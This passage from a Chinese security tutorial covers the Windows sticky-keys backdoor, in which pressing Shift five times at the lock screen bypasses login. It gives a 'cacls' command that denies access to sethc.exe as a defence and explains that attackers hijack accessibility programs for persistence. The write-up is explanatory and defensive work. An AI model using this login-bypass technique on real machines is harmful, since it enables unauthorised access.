

1.2、win+L,息屏后连按五次Shift,绕过登录

2. 防御



2.1、调出shell

cacls sethc.exe /p everyone:n

息屏后,连按五次Shift已经调不出shell了

总结

Shift粘滞键是当用户连按5次shift就会自动弹出的一个程序,其实不光是粘滞键,还有各种辅助功能,这类辅助功能都拥有一个特点就是当用户未进行登录时也可以触发。所以攻击者很有可能通过篡改这些辅助功能的指向程序来达到权限维持的目的。